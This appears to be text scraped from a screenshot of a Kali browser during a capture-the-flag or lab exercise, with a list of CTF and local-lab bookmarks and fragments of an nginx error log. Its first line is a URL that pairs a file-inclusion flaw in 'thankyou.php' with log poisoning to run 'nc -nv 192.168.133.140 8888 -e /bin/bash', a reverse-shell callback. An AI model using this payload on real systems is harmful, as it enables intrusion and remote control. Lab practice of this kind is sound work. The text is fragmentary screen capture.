 192.168.133.144/thankyou.php?file=/var/log/nginx/error.log&cmd=nc -nv 192.168.133.140 8888 -e /bin/bash
ts Kali
Welcome — http://192.168.133.143
ByteCTF — ctf.bytedance.com/profile/team?activeId=info
Contact — http://192.168.133.144/thankyou.php?file=/var/log/nginx/error.log
192.168.133.139 — http://192.168.133.139/templates/protostar/1.php
折磨人签到模拟器 — http://180.184.70.22:23334/final
白帽子技术考核系统 — http://121.89.192.204/#/user/login
System Tools — http://192.168.133.141
T-Rex Run 3D — http://node4.buuoj.cn:25085
本次搜索使用：
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading
response header from upstream, client: 192.168.133.140, server: _, request: "GET